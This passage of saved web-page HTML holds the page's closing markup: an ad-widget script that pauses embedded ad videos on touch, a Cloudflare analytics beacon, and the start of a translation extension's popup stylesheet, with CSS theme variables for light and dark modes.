<!--&lt;!&ndash; JuicyAds v3.2P End &ndash;&gt;-->
<script>
    setTimeout(function () {
        var native = document.getElementsByClassName('exo-native-widget-item-image');
        for (var i = 0; i < native.length; i++) {
            if (native[i].nodeName == 'IFRAME') {
                iframe = native[i];
                window.addEventListener('touchstart', function (event) {
                    iframe.contentWindow.postMessage('pauseVideo', '*');
                });
            }
        }
    }, 1000);
</script>

<div id="eccadddgaedafeihifgjbcffhdadggdf"
     style="color-scheme: initial; forced-color-adjust: initial; mask: initial; math-depth: initial; position: relative; position-anchor: initial; text-size-adjust: initial; appearance: initial; color: initial; font: initial; font-palette: initial; font-synthesis: initial; inset-area: initial; position-area: initial; text-orientation: initial; text-rendering: initial; text-spacing-trim: initial; -webkit-font-smoothing: initial; -webkit-locale: initial; -webkit-text-orientation: initial; -webkit-writing-mode: initial; writing-mode: initial; zoom: initial; accent-color: initial; place-content: initial; place-items: initial; place-self: initial; alignment-baseline: initial; anchor-name: initial; animation-composition: initial; animation: initial; app-region: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background: initial; background-blend-mode: initial; baseline-shift: initial; baseline-source: initial; block-size: initial; border-block: initial; border: initial; border-radius: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-start-end-radius: initial; border-start-start-radius: initial; inset: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; buffered-rendering: initial; caption-side: initial; caret-color: initial; clear: initial; clip: initial; clip-path: initial; clip-rule: initial; color-interpolation: initial; color-interpolation-filters: initial; color-rendering: initial; columns: initial; column-fill: initial; gap: initial; column-rule: initial; column-span: initial; contain: initial; contain-intrinsic-block-size: initial; contain-intrinsic-size: initial; contain-intrinsic-inline-size: initial; container: initial; content: initial; content-visibility: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; field-sizing: initial; fill: initial; fill-opacity: initial; fill-rule: initial; filter: initial; flex: initial; flex-flow: initial; float: initial; flood-color: initial; flood-opacity: initial; grid: initial; grid-area: initial; height: initial; hyphenate-character: initial; hyphenate-limit-chars: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; initial-letter: initial; inline-size: initial; inset-block: initial; inset-inline: initial; interpolate-size: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin: initial; margin-inline: initial; marker: initial; mask-type: initial; math-shift: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; object-view-box: initial; offset: initial; opacity: initial; order: initial; orphans: initial; outline: initial; outline-offset: initial; overflow-anchor: initial; overflow-clip-margin: initial; overflow-wrap: initial; overflow: initial; overlay: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding: initial; padding-inline: initial; page: initial; page-orientation: initial; paint-order: initial; perspective: initial; perspective-origin: initial; pointer-events: initial; position-try: initial; position-visibility: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin: initial; scroll-margin-inline: initial; scroll-padding-block: initial; scroll-padding: initial; scroll-padding-inline: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scroll-timeline: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; size: initial; speak: initial; stop-color: initial; stop-opacity: initial; stroke: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; tab-size: initial; table-layout: initial; text-align: initial; text-align-last: initial; text-anchor: initial; text-combine-upright: initial; text-decoration: initial; text-decoration-skip-ink: initial; text-emphasis: initial; text-emphasis-position: initial; text-indent: initial; text-overflow: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; white-space: initial; timeline-scope: initial; touch-action: initial; transform: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; view-timeline: initial; view-transition-class: initial; view-transition-name: initial; visibility: initial; border-spacing: initial; -webkit-box-align: initial; -webkit-box-decoration-break: initial; -webkit-box-direction: initial; -webkit-box-flex: initial; -webkit-box-ordinal-group: initial; -webkit-box-orient: initial; -webkit-box-pack: initial; -webkit-box-reflect: initial; -webkit-line-break: initial; -webkit-line-clamp: initial; -webkit-mask-box-image: initial; -webkit-print-color-adjust: initial; -webkit-rtl-ordering: initial; -webkit-ruby-position: initial; -webkit-tap-highlight-color: initial; -webkit-text-combine: initial; -webkit-text-decorations-in-effect: initial; -webkit-text-fill-color: initial; -webkit-text-security: initial; -webkit-text-stroke: initial; -webkit-user-drag: initial; widows: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; x: initial; y: initial; z-index: 2147483647;"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b5133f370aaa42f6861eae734ad196a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<div id="immersive-translate-popup" style="all: initial">
    <template shadowrootmode="open">
        <style>@charset "UTF-8";
        /*!
 * Pico.css v1.5.6 (https://picocss.com)
 * Copyright 2019-2022 - Licensed under MIT
 */
        /**
 * Theme: default
 */
        #mount {
            --font-family: system-ui, -apple-system, "Segoe UI", "Roboto", "Ubuntu",
            "Cantarell", "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
            "Segoe UI Symbol", "Noto Color Emoji";
            --line-height: 1.5;
            --font-weight: 400;
            --font-size: 16px;
            --border-radius: 0.25rem;
            --border-width: 1px;
            --outline-width: 3px;
            --spacing: 1rem;
            --typography-spacing-vertical: 1.5rem;
            --block-spacing-vertical: calc(var(--spacing) * 2);
            --block-spacing-horizontal: var(--spacing);
            --grid-spacing-vertical: 0;
            --grid-spacing-horizontal: var(--spacing);
            --form-element-spacing-vertical: 0.75rem;
            --form-element-spacing-horizontal: 1rem;
            --nav-element-spacing-vertical: 1rem;
            --nav-element-spacing-horizontal: 0.5rem;
            --nav-link-spacing-vertical: 0.5rem;
            --nav-link-spacing-horizontal: 0.5rem;
            --form-label-font-weight: var(--font-weight);
            --transition: 0.2s ease-in-out;
            --modal-overlay-backdrop-filter: blur(0.25rem);
        }

        @media (min-width: 576px) {
            #mount {
                --font-size: 17px;
            }
        }

        @media (min-width: 768px) {
            #mount {
                --font-size: 18px;
            }
        }

        @media (min-width: 992px) {
            #mount {
                --font-size: 19px;
            }
        }

        @media (min-width: 1200px) {
            #mount {
                --font-size: 20px;
            }
        }

        @media (min-width: 576px) {
            #mount > header,
            #mount > main,
            #mount > footer,
            section {
                --block-spacing-vertical: calc(var(--spacing) * 2.5);
            }
        }

        @media (min-width: 768px) {
            #mount > header,
            #mount > main,
            #mount > footer,
            section {
                --block-spacing-vertical: calc(var(--spacing) * 3);
            }
        }

        @media (min-width: 992px) {
            #mount > header,
            #mount > main,
            #mount > footer,
            section {
                --block-spacing-vertical: calc(var(--spacing) * 3.5);
            }
        }

        @media (min-width: 1200px) {
            #mount > header,
            #mount > main,
            #mount > footer,
            section {
                --block-spacing-vertical: calc(var(--spacing) * 4);
            }
        }

        @media (min-width: 576px) {
            article {
                --block-spacing-horizontal: calc(var(--spacing) * 1.25);
            }
        }

        @media (min-width: 768px) {
            article {
                --block-spacing-horizontal: calc(var(--spacing) * 1.5);
            }
        }

        @media (min-width: 992px) {
            article {
                --block-spacing-horizontal: calc(var(--spacing) * 1.75);
            }
        }

        @media (min-width: 1200px) {
            article {
                --block-spacing-horizontal: calc(var(--spacing) * 2);
            }
        }

        dialog > article {
            --block-spacing-vertical: calc(var(--spacing) * 2);
            --block-spacing-horizontal: var(--spacing);
        }

        @media (min-width: 576px) {
            dialog > article {
                --block-spacing-vertical: calc(var(--spacing) * 2.5);
                --block-spacing-horizontal: calc(var(--spacing) * 1.25);
            }
        }

        @media (min-width: 768px) {
            dialog > article {
                --block-spacing-vertical: calc(var(--spacing) * 3);
                --block-spacing-horizontal: calc(var(--spacing) * 1.5);
            }
        }

        a {
            --text-decoration: none;
        }

        a.secondary,
        a.contrast {
            --text-decoration: underline;
        }

        small {
            --font-size: 0.875em;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            --font-weight: 700;
        }

        h1 {
            --font-size: 2rem;
            --typography-spacing-vertical: 3rem;
        }

        h2 {
            --font-size: 1.75rem;
            --typography-spacing-vertical: 2.625rem;
        }

        h3 {
            --font-size: 1.5rem;
            --typography-spacing-vertical: 2.25rem;
        }

        h4 {
            --font-size: 1.25rem;
            --typography-spacing-vertical: 1.874rem;
        }

        h5 {
            --font-size: 1.125rem;
            --typography-spacing-vertical: 1.6875rem;
        }

        [type="checkbox"],
        [type="radio"] {
            --border-width: 2px;
        }

        [type="checkbox"][role="switch"] {
            --border-width: 3px;
        }

        thead th,
        thead td,
        tfoot th,
        tfoot td {
            --border-width: 3px;
        }

        :not(thead, tfoot) > * > td {
            --font-size: 0.875em;
        }

        pre,
        code,
        kbd,
        samp {
            --font-family: "Menlo", "Consolas", "Roboto Mono", "Ubuntu Monospace",
            "Noto Mono", "Oxygen Mono", "Liberation Mono", monospace,
            "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
        }

        kbd {
            --font-weight: bolder;
        }

        [data-theme="light"],
        #mount:not([data-theme="dark"]) {
            --background-color: #fff;
            --background-light-green: #F5F7F9;
            --color: hsl(205deg, 20%, 32%);
            --h1-color: hsl(205deg, 30%, 15%);
            --h2-color: #24333e;
            --h3-color: hsl(205deg, 25%, 23%);
            --h4-color: #374956;
            --h5-color: hsl(205deg, 20%, 32%);
            --h6-color: #4d606d;
            --muted-color: hsl(205deg, 10%, 50%);
            --muted-border-color: hsl(205deg, 20%, 94%);
            --primary: hsl(195deg, 85%, 41%);
            --primary-hover: hsl(195deg, 90%, 32%);
            --primary-focus: rgba(16, 149, 193, 0.125);
            --primary-inverse: #fff;
            --secondary: hsl(205deg, 15%, 41%);
            --secondary-hover: hsl(205deg, 20%, 32%);
            --secondary-focus: rgba(89, 107, 120, 0.125);
            --secondary-inverse: #fff;
            --contrast: hsl(205deg, 30%, 15%);
            --contrast-hover: #000;
            --contrast-focus: rgba(89, 107, 120, 0.125);
            --contrast-inverse: #fff;
            --mark-background-color: #fff2ca;
            --mark-color: #543a26;
            --ins-color: #388e3c;
            --del-color: #c62828;
            --blockquote-border-color: var(--muted-border-color);
            --blockquote-footer-color: var(--muted-color);
            --button-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
            --button-hover-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
            --form-element-background-color: transparent;
            --form-element-border-color: hsl(205deg, 14%, 68%);
            --form-element-color: var(--color);
            --form-element-placeholder-color: var(--muted-color);
            --form-element-active-background-color: transparent;
            --form-element-active-border-color: var(--primary);
            --form-element-focus-color: var(--primary-focus);
            --form-element-disabled-background-color: hsl(205deg, 18%, 86%);
            --form-element-disabled-border-color: hsl(205deg, 14%, 68%);
            --form-element-disabled-opacity: 0.5;
            --form-element-invalid-border-color: #c62828;
            --form-element-invalid-active-border-color: #d32f2f;
            --form-element-invalid-focus-color: rgba(211, 47, 47, 0.125);
            --form-element-valid-border-color: #388e3c;
            --form-element-valid-active-border-color: #43a047;
            --form-element-valid-focus-color: rgba(67, 160, 71, 0.125);
            --switch-background-color: hsl(205deg, 16%, 77%);
            --switch-color: var(--primary-inverse);
            --switch-checked-background-color: var(--primary);
            --range-border-color: hsl(205deg, 18%, 86%);
            --range-active-border-color: hsl(205deg, 16%, 77%);
            --range-thumb-border-color: var(--background-color);
            --range-thumb-color: var(--secondary);
            --range-thumb-hover-color: var(--secondary-hover);
            --range-thumb-active-color: var(--primary);
            --table-border-color: var(--muted-border-color);
            --table-row-stripped-background-color: #f6f8f9;
            --code-background-color: hsl(205deg, 20%, 94%);
            --code-color: var(--muted-color);
            --code-kbd-background-color: var(--contrast);
            --code-kbd-color: var(--contrast-inverse);
            --code-tag-color: hsl(330deg, 40%, 50%);
            --code-property-color: hsl(185deg, 40%, 40%);
            --code-value-color: hsl(40deg, 20%, 50%);
            --code-comment-color: hsl(205deg, 14%, 68%);
            --accordion-border-color: var(--muted-border-color);
            --accordion-close-summary-color: var(--color);
            --accordion-open-summary-color: var(--muted-color);
            --card-background-color: var(--background-color);
            --card-border-color: var(--muted-border-color);
            --card-box-shadow: 0.0145rem 0.029rem 0.174rem rgba(27, 40, 50, 0.01698),
            0.0335rem 0.067rem 0.402rem rgba(27, 40, 50, 0.024),
            0.0625rem 0.125rem 0.75rem rgba(27, 40, 50, 0.03),
            0.1125rem 0.225rem 1.35rem rgba(27, 40, 50, 0.036),
            0.2085rem 0.417rem 2.502rem rgba(27, 40, 50, 0.04302),
            0.5rem 1rem 6rem rgba(27, 40, 50, 0.06),
            0 0 0 0.0625rem rgba(27, 40, 50, 0.015);
            --card-sectionning-background-color: #fbfbfc;
            --dropdown-background-color: #fbfbfc;
            --dropdown-border-color: #e1e6eb;
            --dropdown-box-shadow: var(--card-box-shadow);
            --dropdown-color: var(--color);
            --dropdown-hover-background-color: hsl(205deg, 20%, 94%);
            --modal-overlay-background-color: rgba(213, 220, 226, 0.7);
            --progress-background-color: hsl(205deg, 18%, 86%);
            --progress-color: var(--primary);
            --loading-spinner-opacity: 0.5;
            --tooltip-background-color: var(--contrast);
            --tooltip-color: var(--contrast-inverse);
            --icon-checkbox: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(65, 84, 98)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron-button: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron-button-inverse: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-close: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(115, 130, 140)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E");
            --icon-date: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(65, 84, 98)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='3' y='4' width='18' height='18' rx='2' ry='2'%3E%3C/rect%3E%3Cline x1='16' y1='2' x2='16' y2='6'%3E%3C/line%3E%3Cline x1='8' y1='2' x2='8' y2='6'%3E%3C/line%3E%3Cline x1='3' y1='10' x2='21' y2='10'%3E%3C/line%3E%3C/svg%3E");
            --icon-invalid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(198, 40, 40)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cline x1='12' y1='8' x2='12' y2='12'%3E%3C/line%3E%3Cline x1='12' y1='16' x2='12.01' y2='16'%3E%3C/line%3E%3C/svg%3E");
            --icon-minus: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E");
            --icon-search: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(65, 84, 98)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='11' cy='11' r='8'%3E%3C/circle%3E%3Cline x1='21' y1='21' x2='16.65' y2='16.65'%3E%3C/line%3E%3C/svg%3E");
            --icon-time: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(65, 84, 98)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cpolyline points='12 6 12 12 16 14'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-valid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(56, 142, 60)' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-share: url("[data-uri]");
            --float-ball-more-button-border-color: #F6F6F6;
            --float-ball-more-button-background-color: #FCFCFC;
            --float-ball-more-button-svg-color: #6C6F73;
            color-scheme: light;
            --service-bg-hover: #F7FAFF;
        }

        @media only screen and (prefers-color-scheme: dark) {
            #mount:not([data-theme="light"]) {
                --background-color: #11191f;
                --background-light-green: #141e26;
                --color: hsl(205deg, 16%, 77%);
                --h1-color: hsl(205deg, 20%, 94%);
                --h2-color: #e1e6eb;
                --h3-color: hsl(205deg, 18%, 86%);
                --h4-color: #c8d1d8;
                --h5-color: hsl(205deg, 16%, 77%);
                --h6-color: #afbbc4;
                --muted-color: hsl(205deg, 10%, 50%);
                --muted-border-color: #1f2d38;
                --primary: hsl(195deg, 85%, 41%);
                --primary-hover: hsl(195deg, 80%, 50%);
                --primary-focus: rgba(16, 149, 193, 0.25);
                --primary-inverse: #fff;
                --secondary: hsl(205deg, 15%, 41%);
                --secondary-hover: hsl(205deg, 10%, 50%);
                --secondary-focus: rgba(115, 130, 140, 0.25);
                --secondary-inverse: #fff;
                --contrast: hsl(205deg, 20%, 94%);
                --contrast-hover: #fff;
                --contrast-focus: rgba(115, 130, 140, 0.25);
                --contrast-inverse: #000;
                --mark-background-color: #d1c284;
                --mark-color: #11191f;
                --ins-color: #388e3c;
                --del-color: #c62828;
                --blockquote-border-color: var(--muted-border-color);
                --blockquote-footer-color: var(--muted-color);
                --button-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
                --button-hover-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
                --form-element-background-color: #11191f;
                --form-element-border-color: #374956;
                --form-element-color: var(--color);
                --form-element-placeholder-color: var(--muted-color);
                --form-element-active-background-color: var(
                        --form-element-background-color
                );
                --form-element-active-border-color: var(--primary);
                --form-element-focus-color: var(--primary-focus);
                --form-element-disabled-background-color: hsl(205deg, 25%, 23%);
                --form-element-disabled-border-color: hsl(205deg, 20%, 32%);
                --form-element-disabled-opacity: 0.5;
                --form-element-invalid-border-color: #b71c1c;
                --form-element-invalid-active-border-color: #c62828;
                --form-element-invalid-focus-color: rgba(198, 40, 40, 0.25);
                --form-element-valid-border-color: #2e7d32;
                --form-element-valid-active-border-color: #388e3c;
                --form-element-valid-focus-color: rgba(56, 142, 60, 0.25);
                --switch-background-color: #374956;
                --switch-color: var(--primary-inverse);
                --switch-checked-background-color: var(--primary);
                --range-border-color: #24333e;
                --range-active-border-color: hsl(205deg, 25%, 23%);
                --range-thumb-border-color: var(--background-color);
                --range-thumb-color: var(--secondary);
                --range-thumb-hover-color: var(--secondary-hover);
                --range-thumb-active-color: var(--primary);
                --table-border-color: var(--muted-border-color);
                --table-row-stripped-background-color: rgba(115, 130, 140, 0.05);
                --code-background-color: #18232c;
                --code-color: var(--muted-color);
                --code-kbd-background-color: var(--contrast);
                --code-kbd-color: var(--contrast-inverse);
                --code-tag-color: hsl(330deg, 30%, 50%);
                --code-property-color: hsl(185deg, 30%, 50%);
                --code-value-color: hsl(40deg, 10%, 50%);
                --code-comment-color: #4d606d;
                --accordion-border-color: var(--muted-border-color);
                --accordion-active-summary-color: var(--primary);
                --accordion-close-summary-color: var(--color);
                --accordion-open-summary-color: var(--muted-color);
                --card-background-color: #141e26;
                --card-border-color: var(--card-background-color);
                --card-box-shadow: 0.0145rem 0.029rem 0.174rem rgba(0, 0, 0, 0.01698),
                0.0335rem 0.067rem 0.402rem rgba(0, 0, 0, 0.024),
                0.0625rem 0.125rem 0.75rem rgba(0, 0, 0, 0.03),
                0.1125rem 0.225rem 1.35rem rgba(0, 0, 0, 0.036),
                0.2085rem 0.417rem 2.502rem rgba(0, 0, 0, 0.04302),
                0.5rem 1rem 6rem rgba(0, 0, 0, 0.06), 0 0 0 0.0625rem rgba(0, 0, 0, 0.015);
                --card-sectionning-background-color: #18232c;
                --dropdown-background-color: hsl(205deg, 30%, 15%);
                --dropdown-border-color: #24333e;
                --dropdown-box-shadow: var(--card-box-shadow);
                --dropdown-color: var(--color);
                --dropdown-hover-background-color: rgba(36, 51, 62, 0.75);
                --modal-overlay-background-color: rgba(36, 51, 62, 0.8);
                --progress-background-color: #24333e;
                --progress-color: var(--primary);
                --loading-spinner-opacity: 0.5;
                --tooltip-background-color: var(--contrast);
                --tooltip-color: var(--contrast-inverse);
                --icon-checkbox: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-chevron: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-chevron-button: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-chevron-button-inverse: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(0, 0, 0)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-close: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(115, 130, 140)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E");
                --icon-date: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='3' y='4' width='18' height='18' rx='2' ry='2'%3E%3C/rect%3E%3Cline x1='16' y1='2' x2='16' y2='6'%3E%3C/line%3E%3Cline x1='8' y1='2' x2='8' y2='6'%3E%3C/line%3E%3Cline x1='3' y1='10' x2='21' y2='10'%3E%3C/line%3E%3C/svg%3E");
                --icon-invalid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(183, 28, 28)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cline x1='12' y1='8' x2='12' y2='12'%3E%3C/line%3E%3Cline x1='12' y1='16' x2='12.01' y2='16'%3E%3C/line%3E%3C/svg%3E");
                --icon-minus: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E");
                --icon-search: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='11' cy='11' r='8'%3E%3C/circle%3E%3Cline x1='21' y1='21' x2='16.65' y2='16.65'%3E%3C/line%3E%3C/svg%3E");
                --icon-time: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cpolyline points='12 6 12 12 16 14'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-valid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(46, 125, 50)' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-share: url("[data-uri]");
                color-scheme: dark;
                --service-bg-hover: #22292F;
            }
        }

        [data-theme="dark"] {
            --background-color: #11191f;
            --background-light-green: #141e26;
            --color: hsl(205deg, 16%, 77%);
            --h1-color: hsl(205deg, 20%, 94%);
            --h2-color: #e1e6eb;
            --h3-color: hsl(205deg, 18%, 86%);
            --h4-color: #c8d1d8;
            --h5-color: hsl(205deg, 16%, 77%);
            --h6-color: #afbbc4;
            --muted-color: hsl(205deg, 10%, 50%);
            --muted-border-color: #1f2d38;
            --primary: hsl(195deg, 85%, 41%);
            --primary-hover: hsl(195deg, 80%, 50%);
            --primary-focus: rgba(16, 149, 193, 0.25);
            --primary-inverse: #fff;
            --secondary: hsl(205deg, 15%, 41%);
            --secondary-hover: hsl(205deg, 10%, 50%);
            --secondary-focus: rgba(115, 130, 140, 0.25);
            --secondary-inverse: #fff;
            --contrast: hsl(205deg, 20%, 94%);
            --contrast-hover: #fff;
            --contrast-focus: rgba(115, 130, 140, 0.25);
            --contrast-inverse: #000;
            --mark-background-color: #d1c284;
            --mark-color: #11191f;
            --ins-color: #388e3c;
            --del-color: #c62828;
            --blockquote-border-color: var(--muted-border-color);
            --blockquote-footer-color: var(--muted-color);
            --button-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
            --button-hover-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
            --form-element-background-color: #11191f;
            --form-element-border-color: #374956;
            --form-element-color: var(--color);
            --form-element-placeholder-color: var(--muted-color);
            --form-element-active-background-color: var(--form-element-background-color);
            --form-element-active-border-color: var(--primary);
            --form-element-focus-color: var(--primary-focus);
            --form-element-disabled-background-color: hsl(205deg, 25%, 23%);
            --form-element-disabled-border-color: hsl(205deg, 20%, 32%);
            --form-element-disabled-opacity: 0.5;
            --form-element-invalid-border-color: #b71c1c;
            --form-element-invalid-active-border-color: #c62828;
            --form-element-invalid-focus-color: rgba(198, 40, 40, 0.25);
            --form-element-valid-border-color: #2e7d32;
            --form-element-valid-active-border-color: #388e3c;
            --form-element-valid-focus-color: rgba(56, 142, 60, 0.25);
            --switch-background-color: #374956;
            --switch-color: var(--primary-inverse);
            --switch-checked-background-color: var(--primary);
            --range-border-color: #24333e;
            --range-active-border-color: hsl(205deg, 25%, 23%);
            --range-thumb-border-color: var(--background-color);
            --range-thumb-color: var(--secondary);
            --range-thumb-hover-color: var(--secondary-hover);
            --range-thumb-active-color: var(--primary);
            --table-border-color: var(--muted-border-color);
            --table-row-stripped-background-color: rgba(115, 130, 140, 0.05);
            --code-background-color: #18232c;
            --code-color: var(--muted-color);
            --code-kbd-background-color: var(--contrast);
            --code-kbd-color: var(--contrast-inverse);
